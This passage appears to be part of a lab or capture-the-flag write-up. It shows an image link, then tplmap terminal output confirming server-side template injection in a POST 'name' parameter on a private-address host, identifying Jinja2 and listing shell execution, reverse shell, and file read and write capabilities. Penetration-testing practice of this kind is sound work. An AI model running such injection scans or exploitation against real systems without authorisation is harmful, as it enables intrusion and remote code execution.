 └─$ python tplmap.py -u http://10.10.100.116/ -d 'name'
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/Op
eprecationWarning: Python 2 is no longer supported by the Python core
cated in cryptography, and will be removed in the next release.
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitatio
[+] Testing if POST parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
  POST parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux2
  Technique: render
  Capabilities:
   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code